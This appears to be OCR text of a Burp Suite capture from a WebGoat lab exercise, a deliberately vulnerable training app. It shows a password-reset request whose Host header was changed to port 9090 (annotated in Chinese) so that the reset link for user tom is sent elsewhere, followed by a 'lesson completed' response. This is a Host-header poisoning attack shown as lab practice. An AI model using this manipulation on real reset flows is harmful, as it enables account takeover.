 Pretty Raw Hex \n
1 POST
/WebGoat/PasswordReset/ForgotPassword/create-password-re
set-link HTTP/1.1
2 Host: 127.0.0.1:9090 将端口号改为9090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 27
10 Origin: http://127.0.0.1:9080
11 Connection: close
12 Referer: http://127.0.0.1:9080/WebGoat/start.mvc
13 Cookie: JSESSIONID=
KHwBpEf9CovVQZvafO1Bg1wNcHUemOE5G2V4JDUg
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 email=tom@webgoat-cloud.org
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 29 Dec 2022 04:54:47 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"An e-mail has been send to tom@webgoat-cloud.org",
12 "output":null
13 }